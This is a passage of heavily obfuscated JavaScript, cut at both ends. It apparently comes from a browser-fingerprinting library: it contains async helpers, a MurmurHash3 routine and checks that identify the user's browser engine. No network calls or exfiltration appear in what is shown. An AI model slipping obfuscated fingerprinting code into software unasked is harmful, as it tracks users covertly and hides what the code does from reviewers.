_0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae);}))['then'](_0x109f12,_0xd8b430);}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]());});}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1];},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this;}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 0x7:_0x4df616=_0x5e5e65['ops'][_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue;}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break;}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break;}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break;}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65['trys']['pop']();continue;}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65);}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0;}finally{_0x8cba77=_0x418dc0=0x0;}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0};}([_0x4f2c28,_0x27c07d]);};}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8));}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580);});}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)];}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db);},function(_0x137709){return _0x34d1db(!0x1,_0x137709);}):_0x34d1db(!0x0,_0x67ac83);}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17);}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date['now'](),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143();},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da];}});});}function _0x3d9578(_0x4fb284){return _0x4fb284['then'](void 0x0,function(){}),_0x4fb284;}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5);}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473);}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07;}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0);},0x0);}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57;}function _0x4c80b3(_0x421101,_0x346b62){var _0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed;}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5;}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9);}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0));}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1];}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6);}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b;}return _0x18bd97;}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea);}return _0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8);}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4;}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1;}(_0x514f0f,_0x5bbb96);}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6};});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return _0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6};});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date['now']();_0x387d9c(_0x2fe15f,function(){var _0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date['now']()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77});});});});});}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc();});};}(_0x5a43b9[_0x49ce41],_0x1c7bfa);},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716());},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44['sent'](),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5];}});});};}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4;}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5();}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5;}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4;}function _0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4;}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)]);}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4;}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in 